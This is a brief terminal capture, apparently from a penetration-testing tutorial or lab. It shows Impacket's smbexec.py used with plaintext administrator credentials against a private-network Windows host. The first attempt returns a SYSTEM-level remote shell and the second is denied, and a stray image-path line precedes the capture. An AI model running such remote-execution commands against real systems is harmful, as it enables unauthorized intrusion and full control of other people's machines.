 :~/Desktop/tools/impacket/examples# python smbexec.py ./administrator:w
in2008@192.168.229.157
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>[-]
:~/Desktop/tools/impacket/examples# python smbexec.py ./wrw:Win2008@192
.168.229.157
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied